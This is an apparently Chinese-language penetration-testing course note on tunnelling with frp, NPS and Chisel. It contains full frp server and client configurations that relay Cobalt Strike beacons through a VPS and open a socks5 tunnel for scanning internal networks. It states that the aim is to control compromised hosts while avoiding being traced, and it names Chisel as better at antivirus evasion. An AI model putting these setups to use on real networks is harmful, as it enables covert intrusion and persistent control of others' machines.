175天 隧道技术篇&防火墙组策略&FRP&NPS&Chisel&Socks代理&端口映射&C2上线

三种工具 frp/NPS/Chisel

不用过多的纠结去使用哪一款工具





frp的C2上线

解决的问题:

1.C2上线

2.实现信息收集(两个)

这边可以使用CS生成一个47.xx.xx.xx的后门,然后搭建frp后,进行上线

下面相当于是把端口映射出来把5555的端口映射到6666端口

下面是内网里面的一个CS服务器上配置的,也就是要通过内网的CS去上线另一个内网的主机

192.168.139.141是内网,这边外网的6666端口相当于内网的5555端口

实验是目的:实现本地的kali可以控制其他内网里面的机器,也就是可以控制肉鸡防止溯源

服务端

阿里云主机记得修改安全组配置出入口

修改配置文件frps.ini:

[common]

bind_port = 7000

VPS上启动服务端:

./frps -c ./frps.ini

客户端

修改配置文件frpc.ini:

[common]

serverAddr = "47.98.210.85"

serverPort = 7000

[[proxies]]

name = "test-tcp"

type = "tcp"

localIP = "127.0.0.1"

localPort = 5555

remotePort = 6666

内网kali启动客户端:

./frpc -c ./frpc.ini

监听器两个要特别注意

监听器1:VPS-IP:6666

监听器2:内网-IP:5555

后门生成:监听器1



frp端口映射转发做信息收集(socks代理)

相当于把与远程的6000端口建立一个socks隧道,并且设置账号密码

建立socks隧道后,就可以对内网的信息进行探测,如使用fscan进行扫描(前提是没有限制)

客户端配置

命令:frpc -c frpc.toml

配置

[common]

server_addr = 114.132.219.xx

server_port = 7000

tls_enable = ture

pool_count = 5

[plugin_socks]

type = tcp

remote_port = 6000

plugin = socks5

plugin_user = admin

plugin_passwd = admin@123

use_encryption = true

use_compression = true

服务端配置

./frps -c frps.toml

配置

[common]

bind_addr = 0.0.0.0

bind_port = 7000 也可以参考下图

后面还有讲一个frp的端口映射,此处的笔记已经有记录,就不过多的赘述了https://www.cnblogs.com/JuneC/p/19022275

nps

https://github.com/ehang-io/nps

NPS的搭建相对简单

Chisel

比较冷门,并且更好免杀

浙公网安备 33010602011771号

浙公网安备 33010602011771号